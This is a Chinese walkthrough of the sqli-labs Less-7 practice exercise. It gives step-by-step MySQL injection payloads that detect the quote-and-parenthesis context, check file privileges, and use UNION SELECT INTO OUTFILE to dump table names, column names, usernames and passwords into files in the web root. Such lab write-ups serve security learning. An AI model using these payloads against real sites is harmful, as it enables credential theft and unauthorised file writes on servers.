0x01 判断注入类型
?id=1

?id=1',报错

?id=1"
判断为:单引号_GET_字符型
当显示youarein时,则说明输入正确,当报错,说明输入错误

?id=1'and 1=1--+
说明有括号,导致报错


?id=1'))and 1=1--+
#判断为两个括号
0x02 数据导出
判断导入导出权限

?id=1')) and (select count(*) from mysql.user)>0--+
#未报错,有权限

?id=1'))union select 1,2,3 into outfile "G:\website\WWW\upload-labs-master\Pass-07\3.txt"--+
#已知服务器路径,导出到3.txt

导出数据库名和用户名
?id=1'))union select 1,user(),database() into outfile "G:\website\WWW\sqli-labs-master\Less-7\4.txt"--+

导出表名:
?id=1'))union select 1,user(),group_concat(table_name)from information_schema.tables where table_schema='security' into outfile "G:\website\WWW\sqli-labs-master\Less-7\5.txt"--+

导出列名:
?id=1'))union select 1,user(),group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users' into outfile "G:\website\WWW\sqli-labs-master\Less-7\6.txt"--+

导出数据:
?id=1'))union select 1,user(),group_concat(username,password) from users into outfile "G:\website\WWW\sqli-labs-master\Less-7\7.txt"--+
